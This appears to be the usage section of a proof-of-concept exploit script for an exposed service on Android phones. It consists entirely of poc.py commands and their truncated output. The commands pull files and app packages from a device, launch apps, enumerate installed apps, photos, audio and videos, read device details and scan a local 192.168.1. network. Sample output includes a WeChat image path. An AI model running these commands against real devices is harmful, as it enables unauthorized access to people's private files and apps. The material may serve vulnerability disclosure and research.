 $ python poc.py -g /sdcard/Android/media/com.google.android.talk/Ringtones/hangouts_incoming_call.ogg
$ python poc.py --cmd appPull --pkg com.tencent.mm
$ python poc.py --cmd getAppThumbnail --pkg com.tencent.mm
$ python poc.py --cmd appLaunch --pkg com.tencent.mm
{"result":"0"}
$ python poc.py --cmd getDeviceInfo
{"name":"Nexus 6P", "ftpRoot":"/sdcard", "ftpPort":"3721"}
$ python poc.py --cmd listAppsAll
{"packageName":"com.google.android.carriersetup", "label":"Carrier Setup", "version":"8.1.0", "versionCode":"27", "loc
{"packageName":"com.android.cts.priv.ctsshim", "label":"com.android.cts.priv.ctsshim", "version":"8.1.0-4396705", "ver
$ python poc.py --cmd listAppsPhone
{"packageName":"com.google.android.carriersetup", "label":"Carrier Setup", "version":"8.1.0", "versionCode":"27", "loc
$ python poc.py --cmd listAppsSystem
{"packageName":"com.google.android.carriersetup", "label":"Carrier Setup", "version":"8.1.0", "versionCode":"27", "loc
$ python poc.py --cmd listApps
{"packageName":"com.google.android.youtube", "label":"YouTube", "version":"13.50.52", "versionCode":"1350523400", "loc
$ python poc.py --cmd listAppsSdcard
$ python poc.py --cmd listAudios
{"name":"hangouts_incoming_call.ogg", "time":"10/17/18 11:33:16 PM", "location":"/storage/emulated/0/Android/media/com
$ python poc.py --cmd listPics
{"name":"mmexport1546422097497.jpg", "time":"1/2/19 10:41:37 AM", "location":"/storage/emulated/0/tencent/MicroMsg/WeC
$ python poc.py --cmd listVideos
$ python poc.py --cmd listFiles
$ python poc.py --cmd listFiles --network 192.168.1.
$ python poc.py list
######################
# Available Commands #
######################